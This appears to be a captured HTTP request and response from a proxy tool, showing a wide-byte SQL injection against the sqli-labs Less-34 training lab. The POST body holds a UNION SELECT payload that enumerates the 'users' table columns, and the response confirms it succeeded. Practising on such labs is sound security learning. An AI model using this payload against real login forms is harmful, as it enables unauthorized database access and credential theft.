 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=1%df'union select database(),group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+&passwd=&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-34
Your Login name:security
Your Password:id,username,password
SUCCESSFULLY
LOGGED IN